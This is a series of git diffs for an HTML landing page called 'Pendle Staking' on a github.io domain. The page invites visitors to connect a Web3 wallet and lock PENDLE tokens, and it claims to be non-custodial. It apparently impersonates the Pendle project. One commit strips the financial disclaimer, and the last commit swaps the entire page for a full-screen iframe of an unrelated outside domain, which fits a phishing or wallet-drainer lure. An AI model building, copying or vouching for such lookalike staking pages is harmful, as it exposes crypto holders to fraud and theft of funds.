+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(14,165,160,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(14,165,160,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(14,165,160,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(14,165,160,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(14,165,160,.4); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(14,165,160,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(14,165,160,0)} 100%{box-shadow:0 0 0 0 rgba(14,165,160,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
   }
-  .brand img{
-    width:26px;
-    height:26px;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-  .nav{display:none}
-  .ghost{
-    min-height:34px;
-    padding:7px 13px;
-    font-size:.82rem;
-  }
-  .stage{
-    justify-content:center;
-    padding:8px 16px 6px;
-  }
-  .stage h1{font-size:clamp(2.45rem,13vw,3.25rem)}
-  .sub{
-    margin-top:12px;
-    max-width:31ch;
-    font-size:.96rem;
-    line-height:1.48;
-  }
-  .card{
-    margin-top:22px;
-    padding:15px;
-    border-radius:20px;
-  }
-  .route{
-    flex-direction:column;
-    gap:10px;
-  }
-  .leg{
-    padding:12px 14px;
-    border-radius:14px;
-  }
-  .chip{
-    font-size:1rem;
-    margin-top:7px;
-  }
-  .dir{
-    width:38px;
-    height:38px;
-    margin:-2px 0;
-  }
-  .ar{transform:rotate(90deg)}
-  .dir.is-switched .ar{transform:rotate(270deg)}
-  .act{
-    min-height:50px;
-    margin-top:14px;
-    font-size:1rem;
-  }
-  .foot{
-    padding:12px 18px 15px;
-    font-size:.78rem;
-  }
-}
-
-@media (max-width:390px){
-  .stage h1{font-size:2.36rem}
-  .sub{font-size:.92rem}
-  .card{margin-top:18px}
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
-      <span>Pendle Staking</span>
-    </div>
+      <span>Pendle</span>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -342,11 +190,217 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Pendle Staking</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Yield Governance</span>
+        <h1>Pendle Staking</h1>
+        <p class="deck">Pendle Staking turns PENDLE into vePENDLE so active users can vote on markets, direct incentives and strengthen their position in the <a class="cite" href="https://www.pendle.finance/" rel="nofollow noopener noreferrer">official yield-trading app</a> - <strong>non-custodial</strong> from the wallet you already control.</p>
+        <ul class="chips">
+          <li>Lock PENDLE</li>
+          <li>Receive vePENDLE</li>
+          <li>Vote on markets</li>
+          <li>Control from wallet</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Lock</span>
+          <div class="frow">
+            <span class="tokpill"><img src="pendle.png" alt="PENDLE">PENDLE</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">You receive</span>
+          <div class="frow">
+            <span class="tokpill"><img src="pendle.png" alt="vePENDLE">vePENDLE</span>
+            <span class="ghostval">Voting power in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; terms shown before signing</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Pendle Staking in three steps</h2>
+        <p>Use Pendle Staking when you want PENDLE exposure to become governance weight, market votes and incentive direction without handing custody to a third party.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app, choose the network that holds your PENDLE and connect a Web3 wallet. You approve and sign each action yourself.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose amount and duration</h3>
+          <p>Enter the PENDLE amount, review the lock expiry and compare the voting power shown by the app before you commit.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Lock for vePENDLE</h3>
+          <p>Confirm from your wallet to receive vePENDLE, then use it to vote, support markets and participate in Pendle's yield ecosystem.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY / REWARDS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Pendle</span>
+        <h2 class="h2">Stake where yield markets are built</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Govern the yield layer</h3>
+          <p>vePENDLE gives stakers a direct role in market votes and incentive flows across a protocol built for fixed yield and yield trading.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Know the commitment first</h3>
+          <p>Locking is a time-based commitment. The app shows the expiry, wallet approvals, network costs and live incentive context before you sign.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Built for DeFi routes</h3>
+          <p>Pendle markets connect with <a class="cite" href="https://defillama.com/yields" rel="nofollow noopener noreferrer">DeFi yield markets</a>, liquid-staking assets and stablecoin strategies while your staking controls stay in one wallet flow.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- NETWORKS -->
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">Pendle Staking follows PENDLE and Pendle markets across supported EVM networks, including <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> and major scaling ecosystems.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>Ethereum</span>
+          <span class="net"><span class="nd"></span>Arbitrum</span>
+          <span class="net"><span class="nd"></span>BNB Chain</span>
+          <span class="net"><span class="nd"></span>Optimism</span>
+          <span class="net"><span class="nd"></span>Base</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Pendle Staking questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Pendle Staking?</h3>
+          <p>Pendle Staking is the process of locking PENDLE to receive vePENDLE, the voting escrow token used for governance, market voting and incentive direction inside Pendle.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>Is Pendle Staking non-custodial?</h3>
+          <p>Yes. You connect your wallet, approve token use and sign the lock transaction yourself. The app never needs your private key or seed phrase.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does staking take?</h3>
+          <p>The wallet action usually moves at network speed. Confirmation time depends on the chain, gas conditions and the wallet settings you choose.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>What does it cost?</h3>
+          <p>You pay the network gas required to approve and lock tokens. The app shows live costs before you confirm, and explorers such as <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas tracking</a> can help you judge timing.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>What are the main risks?</h3>
+          <p>Pendle Staking uses smart contracts and a time-based lock, so review expiry, contract prompts, token approvals and market conditions before signing. No DeFi staking flow is free of risk.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>Which chains are supported?</h3>
+          <p>Pendle is available across supported EVM networks, with availability changing by market and token. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Pendle Staking</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for locking PENDLE, receiving vePENDLE and reviewing every wallet prompt.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, token approvals and smart-contract review fit into a safer staking workflow.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks where Pendle Staking, PENDLE liquidity and yield markets can be available.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Pendle Staking &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://pendle-staking.github.io/#website","url":"https://pendle-staking.github.io/","name":"Pendle Staking"},
+    {"@type":"Organization","@id":"https://pendle-staking.github.io/#org","name":"Pendle Staking","url":"https://pendle-staking.github.io/","logo":"https://pendle-staking.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Pendle Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://pendle-staking.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial Pendle Staking app for locking PENDLE, receiving vePENDLE, voting on markets and reviewing live staking terms from your own wallet."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Pendle Staking?","acceptedAnswer":{"@type":"Answer","text":"Pendle Staking is the process of locking PENDLE to receive vePENDLE, the voting escrow token used for governance, market voting and incentive direction inside Pendle."}},
+      {"@type":"Question","name":"Is Pendle Staking non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect your wallet, approve token use and sign the lock transaction yourself. The app never needs your private key or seed phrase."}},
+      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"The wallet action usually moves at network speed. Confirmation time depends on the chain, gas conditions and the wallet settings you choose."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay the network gas required to approve and lock tokens. The app shows live costs before you confirm, and gas tracking can help you judge timing."}},
+      {"@type":"Question","name":"What are the main risks?","acceptedAnswer":{"@type":"Answer","text":"Pendle Staking uses smart contracts and a time-based lock, so review expiry, contract prompts, token approvals and market conditions before signing. No DeFi staking flow is free of risk."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"Pendle is available across supported EVM networks, with availability changing by market and token. See the full list on the supported chains page."}}
+    ]}
+  ]}
+  </script>
 </body>
 </html>



==== commit 5b1ee1a3: "Update" ====
--- a/index.html
+++ b/index.html
@@ -192,7 +192,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Yield Governance</span>
@@ -250,7 +249,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -276,7 +274,6 @@
       </div>
     </section>
 
-    <!-- WHY / REWARDS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Pendle</span>
@@ -301,7 +298,6 @@
       </div>
     </section>
 
-    <!-- NETWORKS -->
     <section class="wrap sec" id="networks">
       <div class="netband">
         <p class="nt">Pendle Staking follows PENDLE and Pendle markets across supported EVM networks, including <a class="cite" href="https://ethereum.org/en/" rel="nofollow noopener noreferrer">Ethereum</a> and major scaling ecosystems.</p>
@@ -318,7 +314,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
@@ -358,7 +353,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="explore">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -383,7 +377,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit 5808e852: "Update" ====
--- a/index.html
+++ b/index.html
@@ -173,228 +173,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Pendle</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Yield Governance</span>
-        <h1>Pendle Staking</h1>
-        <p class="deck">Pendle Staking turns PENDLE into vePENDLE so active users can vote on markets, direct incentives and strengthen their position in the <a class="cite" href="https://www.pendle.finance/" rel="nofollow noopener noreferrer">official yield-trading app</a> - <strong>non-custodial</strong> from the wallet you already control.</p>
-        <ul class="chips">
-          <li>Lock PENDLE</li>
-          <li>Receive vePENDLE</li>
-          <li>Vote on markets</li>
-          <li>Control from wallet</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
